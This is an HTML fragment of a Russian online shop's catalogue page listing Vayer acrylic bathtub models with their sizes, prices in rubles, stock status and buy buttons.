                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="544">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="545">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="545">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-savero-160x75" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_savero/vayer_akrilovaya_vanna_savero_150_160_170_180-258x185-6e2.jpg" alt="Акриловая ванна Vayer Savero 160x75" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-savero-160x75" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Savero 160x75
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    25 230
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="545">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="546">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="546">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-savero-150x70" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_savero/vayer_akrilovaya_vanna_savero_150_160_170_180_foto-258x185-6e2.jpg" alt="Акриловая ванна Vayer Savero 150x70" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-savero-150x70" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Savero 150x70
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    19 330
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="546">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="547">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="547">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-ismena-160x105" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_ismena/vayer_akrilovaya_vanna_ismena_160x105_foto-258x185-1d2.jpg" alt="Акриловая ванна Vayer Ismena 160x105" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-ismena-160x105" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Ismena 160x105
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    28 350
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="547">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="548">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="548">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-options-170h7085" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_options/vayer_akrilovaya_vanna_options_170x70x85_foto-258x185-291.jpg" alt="Акриловая ванна Vayer Options 170х70/85" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-options-170h7085" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Options 170х70/85
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    24 110
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="548">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="549">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="549">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-persefona-140x140" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_persefona/vayer_akrilovaya_vanna_uglovaya_persefona_140x140_foto-258x185-6e2.jpg" alt="Акриловая ванна Vayer Persefona 140x140" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-persefona-140x140" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Persefona 140x140
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    25 230
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="549">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="550">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="550">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-gaja-150x150" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_gaja/vayer_akrilovaya_vanna_uglovaya_gaja_150x150_foto-258x185-7f0.jpg" alt="Акриловая ванна Vayer Gaja 150x150" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-gaja-150x150" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Gaja 150x150
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    30 350
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="550">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="551">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="551">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-kaliope-150x150" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/vanna_kaliope/vayer_akrilovaya_vanna_uglovaya_kaliope_150x150_foto-258x185-1d2.jpg" alt="Акриловая ванна Vayer Kaliope 150x150" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-kaliope-150x150" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Kaliope 150x150
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    42 550
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="551">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="552">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="552">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-boomerang-150x90" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/boomerang/150_160_170x90/vayer_boomerang_150_160_170x90_foto-258x185-56a.jpg" alt="Акриловая ванна Vayer Boomerang 150x90" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-boomerang-150x90" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Boomerang 150x90
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    42 270
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="552">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="553">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="553">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-boomerang-160x90" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/boomerang/150_160_170x90/vayer_boomerang_150_160_170x90_foto-258x185-56a.jpg" alt="Акриловая ванна Vayer Boomerang 160x90" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-boomerang-160x90" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Boomerang 160x90
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    52 780
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="553">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="554">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="554">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-boomerang-170x90" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/boomerang/150_160_170x90/vayer_boomerang_150_160_170x90_foto-258x185-56a.jpg" alt="Акриловая ванна Vayer Boomerang 170x90" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-boomerang-170x90" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Boomerang 170x90
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    47 600
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="554">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="555">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="555">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-boomerang-180x100" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/boomerang/1800x1000/vayer_boomerang_1800x1000-258x185-8ab.jpg" alt="Акриловая ванна Vayer Boomerang 180x100" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-boomerang-180x100" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Boomerang 180x100
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    53 030
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="555">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="556">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
                        <svg class='icon-stock product__stock-image-picture'><use xlink:href='#stock'></use></svg>
                    </span>
                    
                    <span class="product__stock-text">
					в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="556">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-vayer-boomerang-180x80" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/vayer/boomerang/1800x800/akrilovaya_vanna_vayer_boomerang_180x80-258x185-8ab.jpg" alt="Акриловая ванна Vayer Boomerang 180x80" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-vayer-boomerang-180x80" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Vayer Boomerang 180x80
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    43 210
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="556">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                            </div>
							
                            
                            <div class="amount dl_more_link_wrap">
                                <p><a data-page="1" data-prefix="catalog" class="amount__link dl_more_link">Показать ещё 10 товаров</a> из 40</p>
                            </div>
                            
                            <div class="pagination"><ul class="pagination__list pagination"><li class="pagination__item"><a href="/catalog/brendy/vayer" class="pagination__link active">1</a></li> <li class="pagination__item"><a href="/catalog/brendy/vayer?catalog_page=2" class="pagination__link">2</a></li><li class="pagination__item"><a href="/catalog/brendy/vayer?catalog_page=2" class="pagination__link pagination__link--next">Следующая &#187;</a></li></ul></div>


